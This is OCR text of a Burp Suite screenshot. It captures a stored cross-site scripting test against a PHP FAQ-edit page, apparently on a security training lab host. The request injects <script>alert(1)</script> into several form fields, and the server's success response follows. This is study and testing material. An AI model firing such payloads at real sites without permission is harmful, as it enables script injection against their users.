 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
10 × 11 × 12 × 13 × 14 × 15 × +
Send Cancel < ▼ > ▼
Target: http://elms2.skinfosec.co.kr:8083
HTTP/1 ?
Request
Pretty Raw Hex
\n
Gecko) Chrome/106.0.0.0 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybb1vE4cHuuMR35Dr
8 Origin: http://elms2.skinfosec.co.kr:8083
9 Referer: http://elms2.skinfosec.co.kr:8083/exam22/faqedit.php?board_id=14273
10 Accept-Encoding: gzip, deflate
11 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: PHPSESSID=684fa958dae816353374eadf3b5351eb
13 Connection: close
14
15 ------WebKitFormBoundarybb1vE4cHuuMR35Dr
16 Content-Disposition: form-data; name="board_id"
17
18 14273
19 ------WebKitFormBoundarybb1vE4cHuuMR35Dr
20 Content-Disposition: form-data; name="fileDel"
21
22
23 ------WebKitFormBoundarybb1vE4cHuuMR35Dr
24 Content-Disposition: form-data; name="title"
25
26 본인만 확인 가능한 게시글 5test<script>alert(1)</script>
27 ------WebKitFormBoundarybb1vE4cHuuMR35Dr
28 Content-Disposition: form-data; name="fileupload"
29 <script>alert(1)</script>
30
31 ------WebKitFormBoundarybb1vE4cHuuMR35Dr
32 Content-Disposition: form-data; name="aFiles"
33
34
35 ------WebKitFormBoundarybb1vE4cHuuMR35Dr
36 Content-Disposition: form-data; name="content"
37
38 <script>alert(1)</script>
39 ------WebKitFormBoundarybb1vE4cHuuMR35Dr--
40
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Oct 2022 03:41:54 GMT
3 Server: Apache/2.4.41 (Unix)
4 X-Powered-By: PHP/7.0.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-XSS-Protection: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 16
12
13
14 {"result":"S"}
? test 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 6
Request Cookies 1
Request Headers 12
Response Headers 10
Done
338 bytes | 207 millis